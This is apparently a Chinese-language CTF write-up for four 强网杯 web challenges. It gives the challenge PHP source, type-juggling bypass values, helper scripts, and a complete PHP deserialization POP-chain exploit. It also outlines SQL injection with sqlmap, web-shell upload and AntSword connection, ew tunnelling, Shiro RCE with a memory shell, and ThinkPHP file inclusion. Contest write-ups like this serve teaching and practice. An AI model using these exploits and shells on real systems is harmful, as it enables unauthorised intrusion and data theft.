
WEB 0x01 [强网先锋]寻宝 根据题目信息可以知道,需要从中获取两个KEY,然后获得flag题目源码



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 <?php header ('Content-type:text/html;charset=utf-8' );error_reporting (0 );highlight_file (__file__);function filter ($string $filter_word = array ('php' ,'flag' ,'index' ,'KeY1lhv' ,'source' ,'key' ,'eval' ,'echo' ,'\$' ,'\(' ,'\.' ,'num' ,'html' ,'\/' ,'\,' ,'\'' ,'0000000' ); $filter_phrase = '/' .implode ('|' ,$filter_word ).'/' ; return preg_replace ($filter_phrase ,'' ,$string ); } if ($ppp ){ unset ($ppp ); } $ppp ['number1' ] = "1" ;$ppp ['number2' ] = "1" ;$ppp ['nunber3' ] = "1" ;$ppp ['number4' ] = '1' ;$ppp ['number5' ] = '1' ;extract ($_POST );$num1 = filter ($ppp ['number1' ]); $num2 = filter ($ppp ['number2' ]); $num3 = filter ($ppp ['number3' ]); $num4 = filter ($ppp ['number4' ]);$num5 = filter ($ppp ['number5' ]); if (isset ($num1 ) && is_numeric ($num1 )){ die ("非数字" ); } else { if ($num1 > 1024 ){ echo "第一层" ; if (isset ($num2 ) && strlen ($num2 ) <= 4 && intval ($num2 + 1 ) > 500000 ){ echo "第二层" ; if (isset ($num3 ) && '4bf21cd' === substr (md5 ($num3 ),0 ,7 )){ echo "第三层" ; if (!($num4 < 0 )&&($num4 == 0 )&&($num4 <= 0 )&&(strlen ($num4 ) > 6 )&&(strlen ($num4 ) < 8 )&&isset ($num4 ) ){ echo "第四层" ; if (!isset ($num5 )||(strlen ($num5 )==0 )) die ("no" ); $b =json_decode (@$num5 ); if ($y = $b === NULL ){ if ($y === true ){ echo "第五层" ; include 'KeY1lhv.php' ; echo $KEY1 ; } }else { die ("no" ); } }else { die ("no" ); } }else { die ("no" ); } }else { die ("no" ); } }else { die ("no111" ); } }

KEY1: 第一层,字符串比较,构造$num1=1027a绕过
第二层,需要绕过 intval() ,使用科学计数法绕过 $num2=6e5

第三层,写脚本跑md5, $num3=61823470
1 2 3 4 5 6 7 8 9 10 11 import hashlibdef md5_encode (num3 ): return hashlib.md5(num3.encode()).hexdigest()[0 :7 ] for i in range (60000000 ,700000000 ): num3 = md5_encode(str (i)) if num3 == '4bf21cd' : print (i) break
第四层,同样使用科学计数法绕过,构造$num4=0e00000

第五层,利用json_decode在解析非json格式数据的时候会自动置NULL绕过, 构造$num5=aaa
得到KEY1:KEY1{e1e1d3d40573127e9ee0480caf1283d6}
KEY2: 根据题目描述,使用支持自动分片下载的工具下载文件
解压后得到一堆docx文件
随便打开一个发现是一堆字符,猜测KEY2就在其中某一个文件中,写脚本跑
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 import osimport docxfor i in range (1 ,20 ): for j in range (1 ,20 ): path = "./5.{0}/VR_{1}" .format (i,j) files = os.listdir(path) for file in files: try : fileName = path+"/" +file file = docx.Document(fileName) for content in file.paragraphs: if "KEY2{" in content.text: print (content.text) print (fileName) break except : pass
得到KEY2 : KEY2{T5fo0Od618l91SlG6l1l42l3a3ao1nblfsS}

在原页面上提交获取flag:
0x02 [强网先锋]赌徒 根据提示,扫目录在www.zip下得到源码
index.php


1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 <meta charset="utf-8" > <?php error_reporting (1 );class Start public $name ='guest' ; public $flag ='syst3m("cat 127.0.0.1/etc/hint");' ; public function __construct ( echo "I think you need /etc/hint . Before this you need to see the source code" ; } public function _sayhello ( echo $this ->name; return 'ok' ; } public function __wakeup ( echo "hi" ; $this ->_sayhello (); } public function __get ($cc echo "give you flag : " .$this ->flag; return ; } } class Info private $phonenumber =123123 ; public $promise ='I do' ; public function __construct ( $this ->promise='I will not !!!!' ; return $this ->promise; } public function __toString ( return $this ->file['filename' ]->ffiillee['ffiilleennaammee' ]; } } class Room public $filename ='/flag' ; public $sth_to_set ; public $a ='' ; public function __get ($name $function = $this ->a; return $function (); } public function Get_hint ($file $hint =base64_encode (file_get_contents ($file )); echo $hint ; return ; } public function __invoke ( $content = $this ->Get_hint ($this ->filename); echo $content ; } } if (isset ($_GET ['hello' ])){ unserialize ($_GET ['hello' ]); }else { $hi = new Start (); } ?>
分析源码后,发现是php反序列化,构造pop链如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 <?php error_reporting (1 );class Start public $name ='guest' ; public function _sayhello ( echo $this ->name; return 'ok' ; } public function __wakeup ( echo "hi" ; $this ->_sayhello (); } public function __get ($cc echo "give you flag : " .$this ->flag."\n\n" ; return ; } } class Info public $promise ='I do' ; public function __construct ( $this ->promise='I will not !!!!' ; return $this ->promise; } public function __toString ( return $this ->file['filename' ]->ffiillee['ffiilleennaammee' ]; } } class Room public $filename ='/flag' ; public $sth_to_set ; public $a ='' ; public function __get ($name $function = $this ->a; return $function (); } public function Get_hint ($file $hint =base64_encode (file_get_contents ($file )); echo $hint ; return ; } public function __invoke ( $content = $this ->Get_hint ($this ->filename); echo $content ; } } $start =new Start ();$info =new Info ();$room =new Room ();$info ->file['filename' ]=$room ;$start ->name=$info ;$room ->a=$room ;$room ->sth_to_set=$start ;echo serialize ($room );?>

base64解码后得到flag(注:前面有个hi,要将其剔除在解码)

0x03 EasyWeb 扫端口发现还有36842开放

登录页面用户名出存在sql注入,sqlmap一把梭,即可获取用户名,密码


登录进后台,扫目录发现上传路由
构造上传,蚁剑连接


使用ew代理出来后扫描端口 ,发现8006开放着jboss服务
获取flag



0x04 Hard_Penetration shiro rce,注入内存马后使用冰蝎连接,发现当前用户为ctf,无法读取flag,于是使用ew代理出来扫端口,在8005端口有一个php站点,发现为TP3.1.3开发的CMS,审计源码后发现存在文件包含
构造shell去包含

使用蚁剑连接,获得flag